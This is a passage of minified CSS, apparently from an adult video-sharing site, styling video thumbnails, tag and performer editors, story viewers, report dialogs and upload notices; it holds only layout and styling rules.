0}}.video_block_wrapper .h4_class,.video_block_wrapper h4{font-size:13px}.video_block_wrapper img{width:100%;height:calc(48vw / (16/9))}@media (min-width:768px){.video_block_wrapper img{width:204px;height:114px}}.video_block_wrapper .video_block_thumbnail{display:-webkit-box;display:-ms-flexbox;display:flex;height:calc(48vw / (16/9))}@media (min-width:768px){.video_block_wrapper .video_block_thumbnail{height:auto}}.video_block_wrapper .video_block_image{position:relative;width:50%;height:100%}@media (min-width:768px){.video_block_wrapper .video_block_image{width:204px}}.video_block_wrapper .video_block_info{position:relative;width:50%;padding-left:5px;text-align:left}@media (min-width:768px){.video_block_wrapper .video_block_info{width:calc(100% - 194px);padding-left:10px}}.video_block_wrapper .video_block_info .video_item_extra{position:absolute;height:22px;white-space:nowrap;overflow:hidden;width:calc(100% - 20px);text-overflow:ellipsis;bottom:15px;display:none}@media (min-width:768px){.video_block_wrapper .video_block_info .video_item_extra{display:block}}.video_block_wrapper .video_item_title{overflow:hidden;width:100%;height:100%;color:#000;line-height:16px;display:block}@media (min-width:768px){.video_block_wrapper .video_item_title{padding-bottom:22px;height:78px}}.video_block_wrapper .video_item_title a{color:#000}.video_block_wrapper .video_item_title div{font-size:12px;line-height:15px;color:#000;height:60px;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;text-overflow:-o-ellipsis-lastline;text-overflow:ellipsis;overflow:hidden}@media (min-width:480px){.video_block_wrapper .video_item_title div{font-size:13px;height:90px;-webkit-line-clamp:6}}@media (min-width:768px){.video_block_wrapper .video_item_title div{height:60px;-webkit-line-clamp:4}}.video_block_wrapper .video_item_title div b{color:#000}.video_block_wrapper .video_item_title .video_item_section_txt{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:-o-ellipsis-lastline;text-overflow:ellipsis;overflow:hidden}.video_block_wrapper .video_item_chip{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;line-height:13px;background-color:#e2e2e2;color:#000;padding:2px 5px;margin:0 2px 5px 2px;border-radius:3px}.video_block_wrapper .video_item_chip a,.video_block_wrapper .video_item_chip span{color:#000}.video_block_wrapper .video_item_chip .icon{margin-right:5px}.video_block_wrapper .video_item_stats{position:relative;line-height:13px;width:calc(100%);display:none}@media (min-width:768px){.video_block_wrapper .video_item_stats{display:block}}.video_block_wrapper .video_item_stats .bubble{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-right:20px;line-height:13px;font-size:11px;vertical-align:middle;color:#000}.video_block_wrapper .video_item_stats .bubble_likes .icon{margin-right:5px}.video_block_wrapper .video_item_stats .bubble_date{position:absolute;right:0;margin-right:5px}.video_block_wrapper .video_mobile_item_stats{position:absolute;width:100%;height:100%;top:0;line-height:13px;font-size:11px;vertical-align:middle;color:#fff}@media (min-width:768px){.video_block_wrapper .video_mobile_item_stats{display:none}}.video_block_wrapper .video_mobile_item_stats .bubble{border-radius:2px}.video_block_wrapper .video_mobile_item_stats .bubble .icon{margin-left:5px;vertical-align:bottom}.video_block_wrapper .video_mobile_item_stats .bubble span{padding:0 2px}.video_block_wrapper .video_mobile_item_stats .bubble_mobile_quality{position:absolute;top:2px;right:5px}.video_block_wrapper .video_mobile_item_stats .bubble_mobile_duration{position:absolute;bottom:2px;left:5px}.video_block_wrapper .video_mobile_item_stats .bubble_mobile_likes{position:absolute;bottom:2px;right:5px}.video_block_wrapper #image_thumb{z-index:0}.video_block_wrapper #image_thumb #thumbnail_wrapper{position:relative;display:inline-block;height:100%;width:100%;z-index:0}.video_block_wrapper #image_thumb #thumbnail_bar{position:absolute;right:0;bottom:0;left:0;z-index:1;height:20px;background-color:rgba(0,0,0,.5)}.video_block_wrapper #image_thumb #thumbnail_bar span#slider{position:relative;-webkit-transition:left;transition:left;-webkit-transition-duration:1s;transition-duration:1s;display:inline-block;background-color:rgba(0,0,0,.5);padding:0 5px;font-size:11px;line-height:19px}.video_block_wrapper video{position:absolute;top:0;left:0;width:100%}.video_block_wrapper .thumb_preview{position:absolute}.video_actions_wrapper{margin:5px}.video_actions_wrapper button{position:relative;top:-1px;display:inline-block;width:22px;height:22px;overflow:hidden;font-size:11px;font-weight:400;border:none;color:#fff;background-color:#be0000}@media (min-width:480px){.video_actions_wrapper button{width:90px}}.video_actions_wrapper button i{position:absolute;top:5px;left:5px}.video_actions_wrapper button span.btn_text{padding-left:16px;display:none;height:22px;line-height:21px}@media (min-width:480px){.video_actions_wrapper button span.btn_text{display:inline-block}}.video_actions_wrapper #video_add_category_view_container,.video_actions_wrapper #video_add_pornstar_view_container,.video_actions_wrapper #video_add_video_tag_view_container,.video_actions_wrapper #video_edit_description_title_container{position:relative}.video_actions_wrapper #video_add_pornstar_view_container .video_editor_popup{right:0}.video_actions_wrapper #video_add_pornstar_view_container .video_editor_popup:before{left:initial;right:39px}.video_iframe_wrapper{min-width:293px;max-width:984px;margin:0 auto}.video_iframe_wrapper_16by9{max-width:1168px}.video_iframe_container{position:relative;display:block;width:100%;margin:0 auto}.video_iframe_container .video_drag{-ms-touch-action:none;touch-action:none;width:136px;height:22px;background-color:transparent;border-radius:5px;border:1px solid #fff;z-index:1;position:absolute;bottom:4px;left:calc(50% - 68px);display:none;overscroll-behavior:none}@media (max-width:359px){.video_iframe_container .video_drag{left:calc(50% - 48px)}}.video_iframe_container .video_drag span{color:#fff;-webkit-user-select:none;-ms-user-select:none;user-select:none}.video_iframe_container .video_drag span::before{content:'';width:14px;height:14px;background-image:url(/assets/default/img/icon_drag_resize.png);background-repeat:no-repeat;display:inline-block;margin:2px;vertical-align:middle}.mobile .draggable_player .video_iframe_container.player_active .video_drag{display:block;z-index:2}.video_iframe_container_16by9{padding-bottom:56.25%}.video_iframe_container_4by3{padding-bottom:75%}.video_iframe_container>iframe{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.video_iframe_extra{position:absolute;top:5px;right:0;text-align:right;z-index:1}.video_iframe_extra div{display:inline-block;height:20px;font-size:11px;line-height:19px;padding:0 5px;margin:0 0 0 10px;border-radius:2px;border-style:solid;border-width:1px;cursor:pointer;color:#000;border-color:#e1e1e1;background-color:#fff}.video_iframe_extra div a{display:inline-block;width:100%;height:100%;line-height:19px}.video_iframe_light,.video_iframe_light_text,.video_iframe_random,.video_iframe_random_video_text,.video_iframe_streaming,.video_iframe_streaming_text{display:inline-block;color:#000;background-color:#fff;border:1px solid #e1e1e1}.video_iframe_random{margin-right:10px}.video_iframe_streaming{margin-right:5px}.video_iframe_streaming_text{width:82px;vertical-align:middle}.video_iframe_random_video_text{width:50px;padding-right:4px;vertical-align:middle}.video_iframe_light_text{width:44px;padding-left:4px;vertical-align:middle}.turn_off_lights_overlay{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#000;opacity:.9;z-index:5}.post_download_wrapper{display:none}.post_download_wrapper.open{display:block}.video_download_wrapper{margin-top:10px;text-align:center}.video_download_wrapper a{display:inline-block;width:auto;height:8px;padding:10px 5px;line-height:7px;margin:0 2px;overflow:hidden;border-radius:2px;border-width:1px;border-style:solid;border-color:#000;background-color:#fff;color:#000}.video_download_wrapper a .link_name{font-weight:700}.video_download_wrapper a:hover{color:#be0000;border-color:#be0000;background-color:#fff}.video_page_wrapper .comments_display_wrapper{border:none}.video_report_wrapper{display:none}.video_report_wrapper.open{display:block}.post_report_modal{margin-top:10px}.post_report_modal button{float:right;width:90px;height:26px;line-height:17px}.post_report_modal label{display:block;font-weight:700}.post_report_modal textarea{display:block;width:100%;height:60px;border-radius:2px}.post_report_modal .btn_container{display:inline-block;height:30px;width:100%;margin-top:10px}.video_tags_wrapper{display:none}.video_tags_wrapper.open{display:block}.video_tags_wrapper .video_tag_collapsable{overflow-y:hidden;width:100%}.video_tags_wrapper .video_tags_display_wrapper{position:relative}.video_tags_wrapper .video_tags_display_wrapper.collapsed .video_tag_collapsable{max-height:65px;width:calc(100% - 15px)}.video_tags_wrapper .video_tag_container{line-height:29px}.video_tags_wrapper .video_tag_container .video_tag_item{float:left;white-space:nowrap}.video_tags_wrapper .video_tag_container .video_tag_item .video_tag_name{color:#000;text-transform:capitalize}.video_tags_wrapper .video_tag_container .video_tag_item button{width:auto;text-decoration:underline;background-color:transparent;color:#000}.video_tags_wrapper .video_tag_container .video_tag_item .icon{position:relative;top:0;margin-right:5px}.video_tags_wrapper .video_tag_container .video_add_video_tag_btn{width:90px!important}.video_tags_wrapper .video_tag_container .video_add_video_tag_btn .btn_text{display:block!important}.video_tags_wrapper .video_tag_container .video_editor_add_video_tag_wrapper{float:left;margin-right:5px;margin-left:0}@media (min-width:768px){.video_tags_wrapper .video_tag_container .video_editor_add_video_tag_wrapper{float:right;margin-right:0;margin-left:5px}}.video_tags_wrapper .video_tag_container .marker_hover{font-weight:700}.video_tags_wrapper .video_editor_showmore_video_tag_wrapper{position:absolute;right:-4px;bottom:10px}.video_tags_wrapper .video_editor_showmore_video_tag_wrapper button{width:auto;position:relative;background-color:transparent;padding:0 2px;border:none}.video_tags_wrapper .video_editor_showmore_video_tag_wrapper i{position:relative;display:inline-block;top:auto;left:auto}.video_tags_wrapper .video_editor_showmore_video_tag_wrapper .btn_text{display:inline-block!important;padding:initial}.video_tag_popup .vt_container{display:inline}.video_tag_popup .vt_container .input_vt_position{display:inline;max-width:25px;padding:5px;text-align:center;border-radius:5px}.video_tag_popup .vt_container .tag_label{display:inline}.video_tag_popup .autocomplete_wrapper{width:100%;margin-top:10px;text-align:center}.video_tag_popup .autocomplete_wrapper #video_tag_name{width:110px}.video_tag_popup .easy-autocomplete{display:inline-block}.video_tag_popup .easy-autocomplete input{height:15px}.video_tag_popup .video_tag_popup{max-width:320px!important;min-height:200px!important;text-align:center}.video_tag_popup .vt_btn{margin-top:10px}.video_details_wrapper{display:none}.video_details_wrapper.open{display:block}.video_details_wrapper .video_description_item{margin:5px 0;padding-bottom:5px;border-width:0 0 1px 0;border-style:solid;border-color:#e1e1e1}.video_details_wrapper .video_description_item .video_description_text{font-size:13px;display:initial;font-weight:400}.video_details_wrapper .video_description_item .video_description_splitted{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.video_details_wrapper .video_description_item .video_description_splitted button{float:initial;width:auto}.video_details_wrapper .video_description_item .video_description_splitted button .btn_text{display:block;padding:0}.video_details_wrapper button{float:right}.video_details_wrapper .obfs,.video_details_wrapper a{color:#be0000}.video_editor_popup{box-shadow:0 1px 5px rgba(0,0,0,.24);position:absolute;top:0;text-align:center;z-index:4;max-width:450px;min-width:290px;width:calc(100% - 20px);margin-bottom:8px;padding:5px 10px;border:1px solid transparent;border-radius:4px;background-color:#f8f8f0}@media (min-width:768px){.video_editor_popup{top:auto;bottom:0}}.video_editor_popup .video_editor_popup_title{font-weight:700;margin:5px 0}.video_editor_popup .close{position:absolute;right:0;cursor:pointer;border:transparent;font-size:21px;margin:5px;background-color:transparent;color:#000;width:auto}.video_editor_popup .video_editor_popup_description_wrapper,.video_editor_popup .video_editor_popup_field_wrapper,.video_editor_popup .video_editor_title_field_wrapper{margin:10px 0}.video_editor_popup .video_editor_popup_main_category_wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin:10px}.video_editor_popup .video_editor_popup_main_category_wrapper span{font-weight:700}.video_editor_popup textarea{min-height:60px;max-height:150px;resize:vertical;width:100%}.video_editor_popup .form-control-feedback{font-weight:700;color:#30ad22;position:absolute;display:block;text-align:center;right:10px;bottom:10px}.video_editor_popup .editor_tag{display:inline;background-color:#55acee;padding:0 5px 2px 5px;border-radius:3px;white-space:nowrap}.video_editor_popup .editor_tag.pornstar_remove,.video_editor_popup .editor_tag.tag_remove{background-color:#e1e1e1;-webkit-text-decoration-line:line-through;text-decoration-line:line-through}.video_editor_popup .video_editor_popup_btn{width:100px;height:26px;border:none;border-radius:5px;margin-left:25px;color:#fff;background-color:#be0000}.video_editor_popup .video_editor_popup_select_list_wrapper select{height:115px;width:100%}.video_editor_popup .video_editor_popup_select_list_wrapper select option{padding:5px 0}@media (min-width:768px){.video_editor_popup .bootstrap-tagsinput{width:calc(100% - 20px)!important;text-align:left;line-height:25px;min-height:32px}}.video_editor_popup .bootstrap-tagsinput .pornstar,.video_editor_popup .bootstrap-tagsinput .tag{display:inline-block!important;margin:2px}.video_editor_popup .bootstrap-tagsinput .temporary_pornstar,.video_editor_popup .bootstrap-tagsinput .temporary_tag{background-color:#e1e1e1}.video_editor_popup .bootstrap-tagsinput .pornstar_remove,.video_editor_popup .bootstrap-tagsinput .tag_remove{background-color:#e1e1e1}.video_editor_popup .bootstrap-tagsinput .pornstar_remove .pornstar_value,.video_editor_popup .bootstrap-tagsinput .pornstar_remove .tag_value,.video_editor_popup .bootstrap-tagsinput .tag_remove .pornstar_value,.video_editor_popup .bootstrap-tagsinput .tag_remove .tag_value{-webkit-text-decoration-line:line-through;text-decoration-line:line-through}@media (min-width:768px){.video_editor_popup:before{position:absolute;bottom:-7px;left:39px;content:"";border-top:8px solid #f8f8f0;border-right:10px solid transparent;border-left:10px solid transparent}}#thumbnail_wrapper{position:relative;width:2400px}#thumbnail{float:left}#thumbnail_bar{position:absolute;bottom:0;z-index:1;width:100%;height:15px;margin:0;background-color:rgba(56,56,56,.8)}@media (min-width:768px){#thumbnail_bar{bottom:-20px}}#thumbnail_bar:before{position:absolute;left:0;display:block;width:100%;height:15px;content:""}#thumb_slide{position:relative;float:left}#image_thumb{position:absolute;bottom:0;overflow:hidden;width:100%;height:180px;margin-top:20px;margin-left:320px}#duration{position:absolute;bottom:22px;left:0;font-size:11px;line-height:11px;z-index:1;visibility:hidden;width:auto;margin-left:0;padding:4px;text-align:center;color:#fff;border-radius:6px;background-color:#000}#duration::after{position:absolute;top:100%;left:50%;margin-left:-5px;content:"";border-width:5px;border-style:solid;border-color:#000 transparent transparent transparent}#slider:hover~#duration{visibility:hidden}#slider{font-size:10px;position:relative;display:block;width:10%;height:20px;padding:0 2px;cursor:default;color:#fff;background-color:rgba(0,0,0,.8)}.video_item_small #slider{font-size:8px;padding:3px 1px 0 0}@media (min-width:480px){.video_item_small #slider{padding:3px 0 0 0}}@media (min-width:480px){.video_item_large #slider{font-size:7px;padding:0 0 0 5px}}@media (min-width:968px){.video_block_wrapper a #thumbnail_bar,.video_item_wrapper a #thumbnail_bar{bottom:-20px;-webkit-transition:bottom .3s linear;transition:bottom .3s linear}.video_block_wrapper a:hover #thumbnail_bar,.video_item_wrapper a:hover #thumbnail_bar{bottom:0;-webkit-transition:bottom .3s linear;transition:bottom .3s linear}}.video_block_wrapper a .video_item_stats,.video_item_wrapper a .video_item_stats{-webkit-transition:bottom .3s linear;transition:bottom .3s linear}.video_block_wrapper .video_progress_bar,.video_item_wrapper .video_progress_bar{position:absolute;z-index:2;bottom:0;height:3px;margin-left:0;-webkit-transition:none!important;transition:none!important;background-color:#be0000}.content_section_stories_homepage{height:110px}.stories_grid_wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;overflow-x:scroll;scroll-behavior:smooth;width:100%;-ms-overflow-style:none;scrollbar-width:none}.stories_grid_wrapper::-webkit-scrollbar{display:none}.stories_main_wrapper{display:block;position:relative;overflow:hidden;width:100%;padding-top:5px}@media (min-width:968px){.stories_main_wrapper{margin-left:210px;width:auto}}.stories_main_wrapper .story_arrow_wrapper{position:absolute;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;top:0;right:0;padding:2px 0;cursor:pointer}.stories_main_wrapper .story_arrow_wrapper .story_left_arrow_container{position:absolute;padding:0 5px;right:25px}.stories_main_wrapper .story_arrow_wrapper .story_right_arrow_container{padding:0 5px}.stories_main_wrapper .content_section_title{margin-bottom:0;pointer-events:none}.story_item_wrapper{position:relative;display:block}.story_item_wrapper.nomore{display:none}.story_item_wrapper.load_more_wrapper{margin-top:0}.story_item_wrapper .story_item_container{position:relative;display:block;width:60px;height:60px;border-radius:50%;border:2px solid #be0000;overflow:hidden;text-align:left;margin:2px 5px;cursor:pointer;background-color:#000}.story_item_wrapper .story_item_container img{position:relative;height:100%;width:auto;left:-20px}.story_item_wrapper .story_add_item{background-color:#fff;text-align:center}.story_item_wrapper .story_add_item .icon{margin-top:25px}.story_item_wrapper .story_username{text-align:center;color:#828282;font-size:11px}.story_item_wrapper .story_load_more{background-color:transparent;cursor:pointer;border-color:grey!important}.story_item_wrapper .load_more_text{position:absolute;top:20px;width:100%;text-align:center;cursor:pointer;color:#000}.story_item_wrapper .story_item_remove{position:absolute;cursor:pointer;bottom:1px;left:1px}.story_item_wrapper .img_18plus_wrapper{position:absolute;width:100%;height:100%;top:0}.story_already_seen{opacity:.6}.story_already_seen .story_item_container{border-color:grey!important}@media (min-width:968px){.user_activity_wrapper .stories_main_wrapper,.user_feed_wrapper .stories_main_wrapper{margin-left:0;width:auto}}.story_modal_wrapper{position:absolute;z-index:3;top:0;width:100%;height:100vh;overflow-y:auto;text-align:center}.story_modal_wrapper .story_wrapper .lSAction{opacity:0}.story_modal_wrapper .story_wrapper .lSSlideOuter{height:100vh}.story_modal_wrapper .story_wrapper .lSSlideOuter .lSSlideWrapper{margin:0;top:50%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.story_modal_wrapper .story_wrapper .lSSlideOuter .lSSlideWrapper img.preloading{background-image:url(/assets/default/img/small_spinner_black.gif);background-repeat:no-repeat;background-position:center;width:200px;height:200px}.story_modal_wrapper .story_wrapper .lSSlideOuter .lSSlideWrapper img.noimage{background-image:url(/assets/default/img/no-image-icon.gif);background-repeat:no-repeat;background-position:center;width:200px;height:200px}.story_modal_wrapper .story_wrapper .story_bg_container{position:absolute;width:100%;height:100%;z-index:0;cursor:pointer}.story_modal_wrapper .story_container{display:inline-block;position:relative;min-width:320px}@media (min-width:768px){.story_modal_wrapper .story_container{background-color:#000}}.story_modal_wrapper .story_container .story_image_wrapper{position:relative}.story_modal_wrapper .story_container .story_image_wrapper .top_info_container{text-align:left;position:absolute;z-index:1;width:calc(100% - 10px);margin:5px}.story_modal_wrapper .story_container .story_image_wrapper .top_info_container .story_info{float:left;color:#fff;padding:0 10px;line-height:15px;margin-top:5px}.story_modal_wrapper .story_container .story_image_wrapper .top_info_container .profile_img{width:26px;height:26px;min-width:auto;left:5px;border-radius:50%;float:left;background-color:#fff;padding:2px;margin-top:5px}.story_modal_wrapper .story_container .story_image_wrapper .top_info_container .top_buttons{float:right;padding:5px;margin-top:5px}.story_modal_wrapper .story_container .left_arrow{display:none!important;position:absolute;top:0;height:100%;width:50px;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.story_modal_wrapper .story_container .right_arrow{display:none!important;position:absolute;top:0;height:100%;width:50px;right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.story_modal_wrapper .story_container img{position:relative;padding:5px;height:auto;max-width:calc(100% - 10px);max-height:calc(100vh - 10px);min-width:190px;width:auto}@media (min-width:768px){.story_modal_wrapper .story_container img{background-color:#000}}.story_modal_wrapper .story_container .like_container_wrapper{position:absolute;display:-ms-grid;display:grid;top:60%;right:5px;color:#fff}.story_modal_wrapper .story_container .like_container_wrapper span{margin-top:5px}.story_modal_wrapper .story_container .delete_container_wrapper,.story_modal_wrapper .story_container .report_container_wrapper{position:absolute;display:-ms-grid;display:grid;bottom:15px;left:15px;color:#fff}.story_modal_wrapper .story_container .story_extra_report_wrapper{display:none;position:absolute;background-color:#fff;width:100%}.story_modal_wrapper .story_container .story_extra_report_wrapper.open{display:block}.story_modal_overlay{top:0;left:0;right:0;bottom:0;position:fixed;z-index:3;background-color:rgba(0,0,0,.5)}.story_modal_overlay .story_shadow{-webkit-filter:drop-shadow(0 2px 2px #000);filter:drop-shadow(0 2px 2px #000)}.story_modal_overlay .story_modal_container{margin:auto;position:relative;color:#fff;height:100%;text-align:center}@media (min-width:968px){.story_modal_overlay .story_modal_container{top:10px;max-width:calc((100vh - 20px)/ (16/9));max-height:calc(100vh - 20px)}}.story_modal_overlay .story_modal_container iframe{width:100%;height:100%;border:none}@media (max-width:967px){.story_modal_overlay .story_modal_container iframe{background-color:#000}}.story_modal_overlay .story_modal_container .story_ui{position:absolute;z-index:999}.story_modal_overlay .story_modal_container .story_ui.story_slide_navegation{top:0;left:0;bottom:0;right:0}.story_modal_overlay .story_modal_container .story_ui.story_slide_navegation .story_slide_previous{float:left;width:50%;height:100%}.story_modal_overlay .story_modal_container .story_ui.story_slide_navegation .story_slide_next{float:right;width:50%;height:100%}.story_modal_overlay .story_modal_container .story_ui.story_slide_tip{top:0;left:0;bottom:0;right:0;padding-top:50%;text-align:center;max-width:480px;margin:auto}.story_modal_overlay .story_modal_container .story_ui.story_slide_tip .story_slide_tip_text{text-decoration:underline}.story_modal_overlay .story_modal_container .story_ui.story_slide_title{top:10px;left:10px;height:30px;width:90%;text-align:left}.story_modal_overlay .story_modal_container .story_ui.story_slide_title .disabled_link{pointer-events:none;color:#fff;cursor:default}.story_modal_overlay .story_modal_container .story_ui.story_slide_title .story_slide_title_avatar{width:30px;height:30px;float:left;border-radius:30px;border:1px solid #fff;margin-right:10px;overflow:hidden}.story_modal_overlay .story_modal_container .story_ui.story_slide_title .story_slide_title_avatar img{width:30px;height:30px}.story_modal_overlay .story_modal_container .story_ui.story_slide_title .story_slide_title_1{line-height:15px;font-weight:700;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.story_modal_overlay .story_modal_container .story_ui.story_slide_title .story_slide_title_2{line-height:15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.story_modal_overlay .story_modal_container .story_ui.story_slide_close{top:0;right:0;cursor:pointer;padding:10px}.story_modal_overlay .story_modal_container .story_ui.story_slide_delete,.story_modal_overlay .story_modal_container .story_ui.story_slide_report{bottom:10px;left:0;padding:10px;cursor:pointer}.story_modal_overlay .story_modal_container .story_ui.story_slide_sound{bottom:10px;right:10px;padding:10px;cursor:pointer}.story_modal_overlay .story_modal_container .story_ui.story_slide_share{top:73%;right:7px;padding:10px;cursor:pointer}.story_modal_overlay .story_modal_container .story_ui.story_slide_likes{top:60%;right:10px;cursor:pointer;width:30px;height:30px;text-align:center;line-height:30px}.story_modal_overlay .story_modal_container .story_ui.story_slide_likes.own .icon{opacity:.5}.story_modal_overlay .story_modal_container .story_ui.story_slide_likes .story_slide_likes_count{pointer-events:none}.story_modal_overlay .story_modal_container .story_ui.story_slide_likes .story_favorite_like{display:block}.story_modal_overlay .story_modal_container .story_ui.story_slide_likes .story_favorite_liked{display:none}.story_modal_overlay .story_modal_container .story_ui.story_slide_likes.favorite .story_favorite_like{display:none}.story_modal_overlay .story_modal_container .story_ui.story_slide_likes.favorite .story_favorite_liked{display:block}.story_modal_overlay .story_modal_container .story_ui.story_slide_report_box{top:calc(50% - 80px);left:10px;right:10px}.story_modal_overlay .story_modal_container .story_ui.story_slide_report_box label{display:block}.story_modal_overlay .story_modal_container .story_ui.story_slide_report_box textarea{width:100%;height:60px}.story_modal_overlay .story_modal_container .story_ui.story_slide_report_box .story_report_reason .icon{margin-top:2px;margin-right:2px}.story_modal_overlay .story_modal_container .story_ui.story_slide_report_box .btn_container{text-align:right}.story_modal_overlay .story_modal_container .story_ui.story_slide_delete_box,.story_modal_overlay .story_modal_container .story_ui.story_slide_delete_confirm_box{top:calc(50% - 80px);left:10px;right:10px}.story_modal_overlay .story_modal_container .story_ui.story_slide_delete_box label,.story_modal_overlay .story_modal_container .story_ui.story_slide_delete_confirm_box label{display:block;text-align:center}.story_modal_overlay .story_modal_container .story_ui.story_slide_delete_box .story_report_reason .icon,.story_modal_overlay .story_modal_container .story_ui.story_slide_delete_confirm_box .story_report_reason .icon{margin-top:2px;margin-right:2px}.story_modal_overlay .story_modal_container .story_ui.story_slide_delete_box .btn_container,.story_modal_overlay .story_modal_container .story_ui.story_slide_delete_confirm_box .btn_container{margin-top:10px;text-align:center}.story_modal_overlay .story_modal_container .story_slide_report_box_overlay{position:absolute;top:0;left:0;right:0;background-color:#000;opacity:.6;height:100%}.story_modal_overlay .story_modal_container .story_slide_more{bottom:10px;padding-bottom:10px;width:90px;margin-left:calc(50% - 45px);text-align:center;color:#000;font-weight:700;cursor:pointer}.story_modal_overlay .story_modal_container .story_slide_more .story_slide_more_inner{background-color:#fff;padding:5px 0;border-radius:15px;margin-top:5px}.story_slide_tip_mobile{display:none}.story_slide_tip_desktop{display:block}.mobile .story_slide_tip_mobile{display:block}.mobile .story_slide_tip_desktop{display:none}.mobile .story_slide_navegation{display:none}.story_slide_tip_text{cursor:pointer}@media screen and (orientation:landscape){.mobile .story_modal_container{width:auto}}.story_upload_processing{position:absolute;text-align:center;width:100%;color:#fff}.story_upload_processing span{background-color:#000;padding:5px;border-radius:5px}.story-media-progress .progress-status{display:inline-block;width:100%}.story-media-progress .progress-status .progress-uploaded{text-align:left;width:50%;display:inline-block}.story-media-progress .progress-status .progress-speed{text-align:right;width:50%;display:inline-block}.content_options_wrapper{position:relative;max-width:1000px}.content_options_wrapper .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%}.content_options_wrapper .title_wrapper{margin-top:5px}.content_options_wrapper .title_wrapper .h2_class,.content_options_wrapper .title_wrapper h2{padding-left:28px!important}.content_options{margin:5px 5px 0 5px}@media (min-width:968px){.content_options{margin-top:10px;margin-left:0}}.content_options .options_intro_wrapper h1,.content_options .options_intro_wrapper h2{text-align:center;margin-bottom:5px}.content_options .options_item_wrapper{margin-top:20px}.content_options .options_item{padding:5px;border-radius:5px;border:1px solid #b6b6b0;background-color:#fff}.content_options .options_item .options_item_title{text-decoration:underline;margin-bottom:10px}.content_options .options_item .options_item_subtitle{margin:5px 0}.content_options .options_item .options_item_submit{text-align:center;margin:5px 0}.content_options .options_item .btn_options_item{background-color:#e1e1e1;height:30px;width:130px;font-weight:700;border-radius:5px;border-style:solid;border-width:0 0 2px 0;border-color:#b6b6b0}.content_options .options_item .btn_options_item:hover{background-color:#828282;border-color:#f8f8f0}.content_options .options_item_checkbox{margin-right:20px;margin-bottom:0;cursor:pointer}.content_options .options_item_category{width:187px;margin-bottom:10px;cursor:pointer}.content_options .options_item,.content_options .options_item_category,.content_options .options_item_checkbox,.content_options .participate_notice_wrapper{display:inline-block}.content_options label{font-weight:700}.content_participate_wrapper{position:relative;max-width:1000px;margin:15px auto auto auto}.content_participate_wrapper .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%}.content_participate_wrapper .title_wrapper{margin-top:5px}.content_participate{margin:5px 5px 0 5px}@media (min-width:968px){.content_participate{margin-top:10px;margin-left:0}}.content_participate .participate_intro_wrapper h1,.content_participate .participate_intro_wrapper p{font-size:15px;text-align:center;margin-bottom:5px}.content_participate .participate_item{margin-bottom:15px}.content_participate .participate_item a{text-decoration:underline}.content_participate .participate_video_tag_intro{font-style:italic}.content_participate .participate_item_title_2{font-weight:700}.content_participate .participate_item_body{display:table-cell}.content_participate .participate_item_img{float:left;margin-right:10px}.participate_notice_ftp_wrapper,.participate_notice_wrapper{display:block;width:100%;max-width:247px;margin:0 auto 10px auto}@media (min-width:768px){.participate_notice_ftp_wrapper,.participate_notice_wrapper{display:table;width:508px;max-width:initial;border-spacing:2px;border-collapse:separate;margin-left:initial;margin-right:initial}}.participate_notice_ftp_wrapper .participate_notice_title,.participate_notice_wrapper .participate_notice_title{display:block;width:100%;line-height:50px;height:51px;text-align:left;color:#000;background-color:#828282}@media (min-width:768px){.participate_notice_ftp_wrapper .participate_notice_title,.participate_notice_wrapper .participate_notice_title{display:table-caption;margin:0 2px;width:auto}}.participate_notice_ftp_wrapper .participate_notice_title i,.participate_notice_wrapper .participate_notice_title i{display:inline-block;margin:0 10px}.participate_notice_ftp_wrapper .table_wrapper,.participate_notice_wrapper .table_wrapper{display:inline-block;width:100%;margin:0}@media (min-width:768px){.participate_notice_ftp_wrapper .table_wrapper,.participate_notice_wrapper .table_wrapper{width:508px}}.participate_notice_ftp_wrapper .user_upload_ftp,.participate_notice_wrapper .user_upload_ftp{display:inline-block}.participate_notice_ftp_wrapper .user_upload_ftp th:first-child,.participate_notice_wrapper .user_upload_ftp th:first-child{width:108px;border-left:0}.participate_notice_ftp_wrapper .user_upload_ftp th,.participate_notice_wrapper .user_upload_ftp th{height:30px;padding:2px 0;border:2px solid #fff;background:#fff;width:92px}.participate_notice_ftp_wrapper .user_upload_ftp td:first-child,.participate_notice_wrapper .user_upload_ftp td:first-child{font-weight:700;border-left:0}.participate_notice_ftp_wrapper .user_upload_ftp td,.participate_notice_wrapper .user_upload_ftp td{text-align:center;width:80px;height:30px;background:#fff}.participate_notice_ftp_wrapper .upload_video_duration,.participate_notice_wrapper .upload_video_duration{padding-right:5px;text-align:right}.participate_notice_ftp_wrapper .upload_video_quality,.participate_notice_wrapper .upload_video_quality{padding-left:5px;text-align:left}.participate_notice_ftp_wrapper .upload_video_duration,.participate_notice_ftp_wrapper .upload_video_quality,.participate_notice_wrapper .upload_video_duration,.participate_notice_wrapper .upload_video_quality{font-size:11px;font-weight:400;line-height:11px}.participate_notice_ftp_wrapper .participate_notice_content,.participate_notice_wrapper .participate_notice_content{display:block;height:22px;padding:0 10px;margin:2px 0;text-align:center;background-color:#fff}@media (min-width:768px){.participate_notice_ftp_wrapper .participate_notice_content,.participate_notice_wrapper .participate_notice_content{display:table-cell;height:auto;padding:10px 5px;margin:auto}}.participate_notice_ftp_wrapper .participate_notice_content .participate_amount_title,.participate_notice_wrapper .participate_notice_content .participate_amount_title{float:left}@media 